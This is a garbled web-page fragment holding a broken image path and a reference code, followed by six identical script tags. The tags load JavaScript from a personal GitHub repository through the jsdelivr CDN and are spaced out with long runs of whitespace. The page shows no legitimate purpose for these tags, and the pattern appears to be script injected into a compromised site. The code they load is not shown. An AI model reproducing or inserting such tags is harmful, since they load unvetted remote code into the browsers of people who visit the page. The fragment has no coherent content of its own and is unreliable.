 ( - An-Nr-358)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                                                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 